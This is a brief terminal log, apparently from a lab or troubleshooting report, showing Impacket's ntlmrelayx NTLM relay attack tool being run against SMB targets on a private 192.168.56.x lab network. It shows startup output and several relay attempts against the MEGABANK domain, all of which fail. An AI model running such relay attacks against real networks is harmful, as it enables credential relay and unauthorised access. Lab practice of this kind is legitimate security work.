 ImportError: No module named ntlmrelayx.servers
root@W4LK3R:~# python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf target.txt -sm
b2support
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.56.112, attacking target smb://192.168.56.11
2
[-] Authenticating against smb://192.168.56.112 as MEGABANK\pc1 FAILED
[*] SMBD-Thread-4: Received connection from 192.168.56.112, attacking target smb://192.168.56.10
9
[-] Authenticating against smb://192.168.56.109 as MEGABANK\pc1 FAILED
[*] SMBD-Thread-5: Received connection from 192.168.56.112, attacking target smb://192.168.56.11
2
[-] Authenticating against smb://192.168.56.112 as MEGABANK\pc1 FAILED